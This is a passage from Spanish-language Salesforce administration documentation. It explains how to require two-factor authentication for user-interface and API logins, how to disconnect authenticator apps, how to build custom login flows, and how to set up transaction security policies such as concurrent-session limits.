- **•** Inicio de sesión en redes sociales en organizaciones de Salesforce o Comunidades
- **•** Autenticación de nombre de usuario y contraseña en Comunidades

Todos los métodos de autenticación de la interfaz de usuario de Salesforce, incluyendo el nombre de usuario y la contraseña, la autenticación delegada, el inicio de sesión único SAML, así como el inicio de sesión social a través de un proveedor de autenticación se admiten. En el perfil de usuario, establezca el campo Se requiere nivel de seguridad de sesión en el inicio de sesión como **Alta seguridad**. A continuación establezca los niveles de seguridad de sesiones en la configuración de sesiones de su organización para aplicar la política a métodos de inicio de sesión en particular. En la configuración de sesión de su organización, compruebe los niveles de seguridad de sesión para asegurarse de que Autenticación de dos factores está en la columna Alta seguridad.

# Advertencia:

Si Autenticación de dos factores está en la columna Estándar, los usuarios reciben un error cuando inician sesión con un método que otorga seguridad de nivel estándar.

#### CONSULTE TAMBIÉN

[Autenticación de dos factores](#page-852-0)

[Establecer los requisitos de inicio de sesión con autenticación de dos factores para Inicio de sesión único, Inicio de sesión social y](#page-856-0) **[Comunidades](#page-856-0)** 

- [Conectar Salesforce Authenticator \(Versión 2.0 o posterior\) a su la cuenta para la verificación de identidad](#page-52-0)
- [Conectar un dispositivo o una aplicación de generador de contraseña simultánea para la verificación de identidad](#page-53-0)
- [Desconectar Salesforce Authenticator \(Versión 2.0 o posterior\) de la cuenta de un usuario](#page-858-1)
- [Desconectar la aplicación de generador de contraseña simultánea de un usuario](#page-859-0)
- [Activar un dispositivo para la verificación de identidad](#page-51-0)
- [Flujos de inicio de sesión personalizados](#page-859-1)
- <span id="page-856-0"></span>[Historial de verificación de identidad](#page-1012-0)

# Establecer los requisitos de inicio de sesión con autenticación de dos factores para Inicio de sesión único, Inicio de sesión social y Comunidades

Utilice políticas de perfiles y la configuración de sesiones para establecer los requisitos de inicio de sesión con autenticación de dos factores para los usuarios. Todos los métodos de autenticación de la interfaz de usuario de Salesforce, incluyendo el nombre de usuario y la contraseña, la autenticación delegada, el inicio de sesión único SAML, así como el inicio de sesión social a través de un proveedor de autenticación externo se admiten. Puede aplicar el requisito de autenticación de dos factores para los usuarios en organizaciones de Salesforce y Comunidades.

Para requerir la autenticación de dos factores para usuarios asignados a un perfil en particular, modifique la configuración de perfil Se requiere nivel de seguridad de sesión en el inicio de sesión. A continuación establezca los niveles de seguridad de sesiones en la configuración de sesiones de su organización para aplicar la política a métodos de inicio de sesión en particular.

De forma predeterminada, el requisito de seguridad de sesiones en los inicios de sesión para todos los perfiles es Ninguno. Puede modificar la configuración de sesiones de un perfil para cambiar el requisito a Alta seguridad. Cuando los usuarios del perfil con este requisito utilicen un método de inicio de sesión que otorga seguridad de nivel estándar en vez del de alta seguridad, como un nombre de usuario y contraseña, se les solicitará que verifiquen su identidad con autenticación de dos factores. Después de que los usuarios se autentiquen correctamente, iniciarán sesión en Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para modificar conjuntos de perfiles y permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

Puede modificar el nivel de seguridad asignado a un método de inicio de sesión en la configuración de las sesiones de su organización.

Los usuarios con dispositivos móviles pueden utilizar la aplicación móvil Salesforce Authenticator u otra aplicación de autenticador para la autenticación de dos factores. Los usuarios internos pueden conectar la aplicación en la página Detalles avanzados de usuario de su configuración personal. Si establece el requisito Alta seguridad en un perfil, cualquier usuario del perfil que aún no tenga Salesforce Authenticator u otra aplicación de autenticador conectada con su cuenta, se le solicitará que conecte la aplicación antes de que pueda iniciar sesión. Después de conectar la aplicación se le solicitará que utilice dicha aplicación para verificar su identidad.

Los miembros de la comunidad con el requisito de perfil Alta seguridad se les solicitará que conecten una aplicación de autenticador durante el inicio de sesión.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** Desplácese hasta Configuración de la sesión y encuentre el parámetro Se requiere nivel de seguridad de sesión en el inicio de sesión.
- **4.** Haga clic en **Modificar**.
- **5.** Para Se requiere nivel de seguridad de sesión en el inicio de sesión, seleccione **Alta seguridad**.
- **6.** Haga clic en **Guardar**.
- **7.** Desde Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de la sesión**.
- **8.** En Niveles de seguridad de sesión, asegúrese de que Autenticación de dos factores está en la columna Alta seguridad. Si Autenticación de dos factores está en la columna Estándar, los usuarios reciben un error cuando inician sesión con un método que otorga seguridad de nivel estándar.
- **9. 12** Nota: Considere desplazar Activación de dispositivo a la columna Alta seguridad. Con este parámetro, los usuarios que verifican su identidad desde un dispositivo no reconocido establecen una sesión de alta seguridad. Luego los usuarios del perfil que activan un dispositivo al iniciar sesión no se retan a verificar su identidad para satisfacer el requisito de seguridad de la sesión de alta seguridad.

Guarde sus cambios.

Ejemplo: Ha configurado Facebook y LinkedIn como proveedores de autenticación en su comunidad. Muchos de los miembros de su comunidad utilizan el inicio de sesión único para iniciar sesión utilizando el nombre de usuario y la contraseña de sus cuentas de Facebook o LinkedIn. Desea aumentar la seguridad requiriendo a los usuarios de la Comunidad de clientes que utilicen autenticación de dos factores cuando inician sesión con su cuenta de Facebook, pero no con su cuenta de LinkedIn. Modifique el perfil de usuario de la Comunidad de clientes y establezca Se requiere nivel de seguridad de sesión en el inicio de sesión a **Alta seguridad**. En Configuración de la sesión de su organización, modifique los Niveles de seguridad de sesión. Coloque Facebook en la columna Estándar. En la columna Alta seguridad, coloque Autenticación de dos factores. Coloque también LinkedIn en la columna Alta seguridad.



Nota: También puede utilizar flujos de inicio de sesión para cambiar el nivel de seguridad de las sesiones de usuarios para iniciar la verificación de identidad bajo condiciones específicas. Los flujos de inicio de sesión le permiten construir un proceso de post autenticación personalizado que cumpla sus requisitos comerciales.

#### CONSULTE TAMBIÉN

[Autenticación de dos factores](#page-852-0)

[Flujos de inicio de sesión personalizados](#page-859-1)

[Conectar Salesforce Authenticator \(Versión 2.0 o posterior\) a su la cuenta para la verificación de identidad](#page-52-0)

- [Conectar un dispositivo o una aplicación de generador de contraseña simultánea para la verificación de identidad](#page-53-0)
- [Desconectar Salesforce Authenticator \(Versión 2.0 o posterior\) de la cuenta de un usuario](#page-858-1)
- [Desconectar la aplicación de generador de contraseña simultánea de un usuario](#page-859-0)

# <span id="page-858-0"></span>Establecer los requisitos de inicio de sesión de la autenticación de dos factores para el acceso de API

Los administradores de Salesforce pueden configurar el permiso "Autenticación de dos factores en los inicios de sesión de la API" para permitir el uso de un segundo reto de autenticación para el acceso de API a Salesforce. El acceso de API incluye el uso de aplicaciones como las herramientas de desarrollador y Data Loader para la personalización de una organización o creación de aplicaciones cliente.

El permiso "Autenticación de dos factores en los inicios de sesión de la interfaz de usuario" es un requisito previo para el permiso "Autenticación de dos factores en los inicios de sesión de la API". Los usuarios que cuentas con estos permisos activados tienen que completar la autenticación de dos factores cuando inician sesión en Salesforce a través de la interfaz de usuario. Los usuarios deben descargar e instalar una aplicación de autenticación en sus dispositivos móviles y conectar la aplicación a sus cuentas de Salesforce. A continuación, pueden utilizar códigos de verificación (contraseñas simultáneas basadas en tiempo o TOTP) desde la aplicación para la autenticación de dos factores.

#### CONSULTE TAMBIÉN

[Autenticación de dos factores](#page-852-0)

[Conectar un dispositivo o una aplicación de generador de contraseña simultánea para la](#page-53-0) [verificación de identidad](#page-53-0)

[Configurar los requisitos de inicio de sesión de autenticación de dos factores](#page-855-0)

[Restablecer su token de seguridad](#page-86-0)

<span id="page-858-1"></span>[Historial de verificación de identidad](#page-1012-0)

# EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Database.com Edition**, **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para modificar los permisos del sistema en perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para activar esta función:

**•** "Autenticación de dos factores en los inicios de sesión de la interfaz de usuario"

# Desconectar Salesforce Authenticator (Versión 2.0 o posterior) de la cuenta de un usuario

Solo se puede conectar una aplicación móvil Salesforce Authenticator (versión 2.0 o posterior) a la cuenta de un usuario a la vez. Si el usuario pierde el acceso a la aplicación sustituyendo o perdiendo el dispositivo móvil, desconecte la aplicación de la cuenta del usuario. La próxima vez que el usuario inicie sesión con la autenticación de dos factores, Salesforce le solicita conectarse a una nueva aplicación de autenticador.

Importante: La verificación a través de notificaciones distribuidas o verificación automatizada basada en la ubicación con la versión 2.0 de la aplicación móvil Salesforce Authenticator estará disponible a partir de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. No está disponible de antemano para vistas previas o pruebas en organizaciones de sandbox. Debido a los procesos de lanzamiento de App Store y Google Play, es posible que la versión 2.0 pueda estar disponible para su descarga antes de que el nuevo método de verificación esté disponible en organizaciones de sandbox y producción. Los usuarios que descargan la nueva versión de la aplicación no pueden utilizar la funcionalidad de la versión 2.0 en Salesforce hasta el lanzamiento del nuevo método de verificación.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione el nombre de usuario.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

- **3.** En la página de detalles del usuario, haga clic en **Desconectar** junto al campo Registro de aplicación: Campo Salesforce Authenticator.
- **4.** Haga clic en **Desconectar** junto al campo Registro de aplicación: Generador de contraseña simultánea.



Los usuarios pueden desconectar la aplicación de sus propias cuentas en la página Detalles de usuario avanzado. En la configuración personal, el usuario hace clic en **Desconectar** junto a los camposRegistro de aplicación: Salesforce Authenticator y Registro de aplicación: Generador de contraseña simultánea.

# <span id="page-859-0"></span>Desconectar la aplicación de generador de contraseña simultánea de un usuario

Solo una aplicación de autenticación móvil que genera códigos de verificación (contraseñas simultáneas) puede conectarse a una cuenta de usuario al mismo tiempo. Si el usuario pierde el acceso a la aplicación sustituyendo o perdiendo el dispositivo móvil, desconecte la aplicación de la cuenta del usuario. La próxima vez que su usuario inicie sesión con la autenticación de dos factores, Salesforce le solicita conectarse a una nueva aplicación de autenticador.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione el nombre de usuario.
- **3.** En la página de detalles del usuario, haga clic en **Desconectar** junto al campo Registro de aplicación: Generador de contraseña simultánea.

Sus usuarios pueden desconectar la aplicación de sus propias cuentas. En configuración personal, se dirigen a la página Detalles de usuario avanzado y hacen clic en **Desconectar** junto al campo Registro de aplicación: Generador de contraseña simultánea.

<span id="page-859-1"></span>CONSULTE TAMBIÉN

[Ver y gestionar usuarios](#page-472-0)

[Modificar su información personal](#page-54-0)

# Flujos de inicio de sesión personalizados

Los flujos de inicio de sesión permiten a los administradores crear procesos posteriores a la autenticación para que coincidan con sus prácticas de negocio, asociar el flujo con un perfil de usuario y enviar al usuario a un flujo al iniciar sesión. Utilice flujos de inicio de sesión para recopilar información de registro de usuarios, proporcionar un formulario de aceptación de términos de prestación de servicios, solicitar al usuario un segundo factor de autenticación y otras personalizaciones.

Utilice Flow Designer para crear flujos de inicio de sesión y, a continuación, asocie dichos flujos con perfiles específicos de su organización. Puede conectar el mismo flujo con múltiples perfiles. Los usuarios con el perfil se dirigen al flujo de inicio de sesión después de autenticarse, pero antes se dirige al usuario al contenido de la organización. Las pantallas de flujos de inicio de sesión están incrustadas dentro de la página de inicio de sesión estándar de Salesforce para obtener una experiencia de inicio de sesión de usuarios integrada.

# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los flujos de inicio de sesión admiten todos los métodos de autenticación de la interfaz de usuario de Salesforce, incluyendo el nombre de usuario y la contraseña, la autenticación delegada, el inicio de sesión único SAML, así como el inicio de sesión social a través de un proveedor de autenticación externo. Puede aplicar flujos de inicio de sesión a organizaciones de Salesforce, comunidades y portales.

Nota: No puede aplicar flujos de inicio de sesión a inicios de sesión de API, o cuando se pasan las sesiones a la interfaz de usuario por medio de frontdoor. jsp desde un proceso de inicio de sesión sin interfaz de usuario. Solo se admiten los flujos del tipo Flujo.

#### [Crear un flujo de inicio de sesión](#page-860-0)

Utilice Cloud Flow Designer para crear un proceso de flujo de inicio de sesión y, a continuación, asocie el flujo finalizado con un perfil.

#### [Conectar un flujo de inicio de sesión con un perfil](#page-862-0)

Tras crear un flujo de inicio de sesión en Flow Designer y activar el flujo, hay que asociarlo con un perfil de su organización. Los usuarios con ese perfil se dirigirán entonces al flujo de inicio de sesión.

#### <span id="page-860-0"></span>CONSULTE TAMBIÉN

[Cloud Flow Designer](#page-4489-0)

# Crear un flujo de inicio de sesión

Utilice Cloud Flow Designer para crear un proceso de flujo de inicio de sesión y, a continuación, asocie el flujo finalizado con un perfil.

Cuando un perfil de usuario se asocia con un flujo de inicio de sesión, se dirige al usuario al flujo como parte del proceso de autenticación. Las pantallas de flujo de inicio de sesión están incrustadas en la página de inicio de sesión estándar de Salesforce. Durante el proceso de autenticación, estos usuarios tienen acceso restringido a las pantallas de flujo de inicio de sesión. Al finalizar una autenticación correcta y terminar el flujo de inicio de sesión, se redirige al usuario a la organización. En caso contrario, se puede definir una acción explícita dentro del flujo para denegar el acceso.

Por ejemplo, un administrador puede crear un flujo de inicio de sesión que implementa un proceso de autenticación de dos factores personalizado para agregar una capa de seguridad deseada. Un flujo como este utiliza métodos de Apex para obtener el contexto de la sesión, extraer la dirección IP del usuario y verificar si la solicitud proviene de un intervalo de direcciones IP de confianza. (Para encontrar o establecer el intervalo de direcciones IP de confianza, desde Configuración de *Acceso de red* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acceso de red**.) Si la solicitud proviene de una dirección de Intervalo de direcciones IP de confianza, Salesforce omite el flujo y realizar el inicio de sesión del usuario en la organización. En caso contrario, Salesforce invoca el flujo que proporciona una de estas tres opciones:

- **1.** Dirigir al usuario para que inicie sesión con credenciales adicionales, como una contraseña simultánea basada en tiempo (TOTP).
- **2.** Forzar al usuario a que cierre sesión.
- **3.** Dirigir al usuario a una página con más opciones.

También puede crear flujos de inicio de sesión que dirijan a los usuarios a páginas personalizadas, como formularios para recopilar más información o páginas que proporcionen información adicional a los usuarios.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

#### Crear su propio flujo de inicio de sesión

Utilice el siguiente proceso para crear su propio flujo de inicio de sesión.

**1.** Cree un nuevo flujo utilizando Flow Designer y Apex.

Por ejemplo, puede diseñar un flujo de autenticación de dos factores basado en direcciones IP personalizada que requiera una autenticación con un segundo factor únicamente si el usuario está iniciando sesión desde el exterior del intervalo de direcciones IP corporativo. (Para encontrar o establecer el intervalo de direcciones IP de confianza, desde Configuración de *Acceso de red* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acceso de red**.)

Nota: No establezca los Intervalos de dirección IP de inicio de sesión directamente en el perfil de usuario. Los Intervalos de direcciones IP de inicio de sesión establecidos directamente en un perfil restringen el acceso a la organización para usuarios de ese perfil que están fuera de este intervalo, completamente, y esos usuarios no pueden ingresar el proceso del flujo de inicio de sesión

El flujo debe contener lo siguiente:

- **a.** Una nueva clase de Apex que defina un complemento de Apex que se implemente desde (Process.Plugin) y utilice la clase Auth.SessionManagement para acceder a los métodos y servicios de contraseña simultánea basada en tiempo (TOTP). La nueva clase de Apex para el complemento genera una clave basada en tiempo con un código de respuesta rápida (QR) para validar la TOTP proporcionada por el usuario con la TOTP generada por Salesforce.
- **b.** Un elemento Pantalla para escanear un código QR.
- **c.** Un elemento Decisión para gestionar cuando el token es válido y cuando no lo es.

Dentro del flujo, puede establecer variables de entrada. Si utiliza los siguientes nombres especificados, estos valores recibirán datos para el flujo cuando comience.



Durante el flujo, puede asignar los siguientes valores de las variables predefinidas para un comportamiento específico.

Nota: El flujo carga esos valores solo después de que se actualice una pantalla de interfaz de usuario (un usuario haciendo clic en un botón no carga los valores, se debe agregar una nueva pantalla en el flujo para cargar los valores).

| <b>Nombre</b>            | Descripción del valor                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| LoginFlow FinishLocation | Un valor de texto. Proporcione una cadena que define dónde se<br>dirige el usuario al completar el flujo de inicio de sesión. La<br>cadena debe ser una URL de Salesforce válida (el usuario no<br>puede dejar la organización y permanecer en el flujo) o una ruta<br>relativa. |
| LoginFlow ForceLogout    | Un valor booleano. Establezca esta variable como verdadera<br>para cerrar la sesión del usuario y obligue el usuario a salir del<br>flujo.                                                                                                    |

**2.** Guarde el flujo.

- **3.** Active el flujo.
- **4.** Conecte el flujo de inicio de sesión con un perfil.



[Flujos de inicio de sesión personalizados](#page-859-1) <https://developer.salesforce.com/page/Login-Flows> [Conectar un flujo de inicio de sesión con un perfil](#page-862-0) [Cloud Flow Designer](#page-4489-0)

# <span id="page-862-0"></span>Conectar un flujo de inicio de sesión con un perfil

Tras crear un flujo de inicio de sesión en Flow Designer y activar el flujo, hay que asociarlo con un perfil de su organización. Los usuarios con ese perfil se dirigirán entonces al flujo de inicio de sesión.

- **1.** En Configuración, ingrese *Flujos de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos de inicio de sesión**.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese un nombre como referencia para la asociación del flujo de inicio de sesión cuando lo modifique o lo elimine. El nombre no tiene por qué ser exclusivo.
- **4.** Seleccione el flujo de inicio de sesión para el perfil. La lista desplegable incluye todos los flujos disponibles guardados en Flow Designer. Solo se admiten los flujos activos del tipo Flujo.
- **5.** Seleccione una licencia de usuario para el perfil en el que desee conectar el flujo. La lista de perfiles muestra perfiles con esa licencia.
- **6.** Seleccione el perfil para conectarlo con el flujo de inicio de sesión.
- **7.** Haga clic en **Guardar**.

Los usuarios del perfil se dirigen ahora al flujo de inicio de sesión.

Tras asociar el flujo de inicio de sesión, podrá modificar o eliminar los flujos enumerados en esta página de flujos de inicio de sesión.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Configuración y mantenimiento de su organización de **Políticas** de Seguridad de transacciones **Salesforce**

Puede asociar un flujo de inicio de sesión con uno o más perfiles. Sin embargo, no es posible conectar un perfil con más de un flujo de inicio de sesión.

#### CONSULTE TAMBIÉN

[Flujos de inicio de sesión personalizados](#page-859-1) [Crear un flujo de inicio de sesión](#page-860-0) [Cloud Flow Designer](#page-4489-0)

# Políticas de seguridad de transacciones

# Políticas de Seguridad de transacciones

Revise eventos en su organización y especifique acciones para realizar cuando se producen algunas combinaciones. Seguridad de transacciones es un marco que intercepta eventos en tiempo real de Salesforce y aplica acciones apropiadas y notificaciones basándose en políticas de seguridad que cree. Seguridad de transacciones monitorea eventos según las políticas que configura. Cuando se desencadena una política, puede recibir una notificación y hacer que se realice una acción opcional.

Las políticas evalúan la actividad empleando eventos que especifique. Para cada política, usted define acciones en tiempo real, como notificar, bloquear, forzar la autenticación de dos factores o seleccionar que finalice una sesión. Cuando activa Seguridad de transacciones para su organización, se crean dos políticas para su organización:

- **•** Política Limitación de sesiones simultáneas para limitar las sesiones de inicio de sesión simultáneas
- **•** Política Exportación de prospectos de Data Loader para bloquear las descargas de datos excesivas realizadas a través de las API

Las clases de Apex correspondientes de las políticas también se crean en la organización. Un administrador puede activar las políticas inmediatamente o modificar sus clases de Apex para personalizarlas.

### EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Requiere la compra de suscripciones de complementos de Salesforce Shield o Supervisión de eventos de Salesforce.

Por ejemplo, suponga que activa la política Limitación de sesiones simultáneas para limitar el número de sesiones simultáneas por usuario. Además, cambia la política para notificarle por email el momento en que se desencadena la política. También actualiza la implementación de Apex de la política para limitar a los usuarios a tres sesiones en vez de las cinco sesiones predeterminadas. (Eso es más sencillo de lo que suena.) Más adelante, antes con tres sesiones iniciadas intenta crear una cuarta. La política evita esa acción y obliga al usuario a finalizar una de las sesiones existentes antes de continuar con la nueva sesión. Se le notifica al mismo tiempo que se desencadenó la política.

Una política de Seguridad de transacciones consta de eventos, notificaciones y acciones.

- **•** Políticas que deben aplicarse a la organización, formadas por eventos. Los tipos de eventos disponibles son:
	- **–** Exportación de datos para los objetos Cuenta, Contacto, Prospecto y Oportunidad
	- **–** Entidad para proveedores de autenticación y sesiones, navegadores cliente y dirección IP de inicio de sesión
	- **–** Inicios de sesión
	- **–** Acceso a recursos para aplicaciones conectadas a reportes y tableros
- **•** Notificaciones de políticas disponibles: puede recibir notificaciones por email, por notificaciones dentro de la aplicación, o ambos métodos.
#### Configuración y mantenimiento de su organización de **Políticas de Seguridad de transacciones Salesforce**

- **•** Las acciones que hay que realizar si se desencadena la política:
	- **–** Bloquear la operación
	- **–** Requerir un nivel más alto de garantía empleando la autenticación de dos factores
	- **–** Finalizar una sesión actual

También puede elegir no realizar ninguna acción y recibir únicamente una notificación. Las acciones disponibles dependen del tipo de evento seleccionado.

# Configurar la Seguridad de transacciones

Active y configure la seguridad de transacciones en su organización antes de crear sus propias políticas personalizadas. Únicamente un usuario activo asignado al perfil Administrador del sistema puede utilizar esta función.

- **1.** Active políticas de seguridad de transacción para hacerlas disponibles para el uso. Esta tarea se realiza una vez cuando va por primera vez a Seguridad de transacciones.
	- **a.** En Configuración, ingrese *Seguridad de transacciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguridad de transacciones**.
	- **b.** Para activar la vista de lista de políticas e instalar las políticas proporcionadas, seleccione **Activar políticas de seguridad de transacciones personalizadas** en la parte superior de la página.

ConcurrentSessionsLimitingPolicy limita las sesiones simultáneas y se desencadena de dos formas:

- **•** Cuando un usuario con cinco sesiones vigentes intenta iniciar sesión para una sexta sesión
- **•** Cuando un administrador que ya ha iniciado sesión intenta iniciar sesión por segunda vez

Puede ajustar el número de sesiones permitidas cambiando la implementación de políticas ConcurrentSessionsPolicyCondition de Apex.

La política Exportación de prospectos de Data Loader bloquea las descargas de datos excesivas realizadas a través de las API. Se desencadena cuando alguien utiliza una llamada de API que tarda más de un segundo en ejecutarse para descargar más de 2.000 registros de prospecto. Puede cambiar estos valores modificando la implementación de la política DataLoaderLeadExportCondition.

- **2.** Después de activar Seguridad de transacciones, establezca las preferencias de su organización.
	- **a.** Haga clic en **Preferencias predeterminadas** en la página de políticas de Seguridad de transacciones.
	- **b.** Seleccione la preferencia **Cuando los usuarios superan el número máximo de sesiones de Salesforce permitidas, cierra la sesión más antigua.**

Las políticas de inicio de sesión afectan al acceso programático y el acceso desde Salesforce Classic y Lightning Experience. Cuando crea una política que limita el número de sesiones de usuario simultáneas, todas las sesiones cuentan en el límite. Los inicios de sesión habituales con un nombre de usuario y contraseña, los inicios de sesión por aplicaciones Web, los inicios de sesión empleando proveedores de autenticación y el resto de los tipos de inicio de sesión se consideran.

El límite de sesiones no es un problema en Salesforce Classic o Lightning Experience porque se le solicita seleccionar qué sesión o sesiones finalizar. Esta opción no está disponible desde dentro de un programa, de modo que el programa recibe una excepción de Seguridad de transacciones indicando que se ha alcanzado el límite de sesiones.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Requiere la compra de suscripciones de complementos de Salesforce Shield o Supervisión de eventos de Salesforce.

# PERMISOS DE USUARIO

Para crear, modificar y gestionar políticas de seguridad de transacciones:

**•** "Apex de autor" Y

Al seleccionar **Cuando los usuarios superan el número máximo de sesiones de Salesforce permitidas, cierra la sesión más antigua.** evita este problema. Cuando se realiza una solicitud programática que requiere un inicio de sesión pero no se permiten más sesiones, las sesiones más antiguas finalizan hasta que el número de sesiones esté por debajo del límite. Este parámetro también funciona para inicios de sesión desde la interfaz de usuario. En vez de preguntar qué sesión finalizar, la sesión más antigua finaliza automáticamente, y el nuevo inicio de sesión continúa para la nueva sesión. A continuación se describe el modo en que los flujos de OAuth tratan las políticas de inicio de sesión con y sin la preferencia establecida.

